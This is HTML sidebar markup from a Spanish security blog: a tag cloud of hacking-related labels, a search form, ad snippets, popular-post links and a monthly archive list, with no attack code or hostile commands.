<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2023/12/las-20-herramientas-de-hacking-mas.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2/s72-w640-c-h424/most-popular-tools-2023.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2023/12/las-20-herramientas-de-hacking-mas.html">Las 20 herramientas de hacking más populares del 2023</a></div>
<div class='item-snippet'>En un ranking elaborado por&#160; Kitploit , nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que m...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
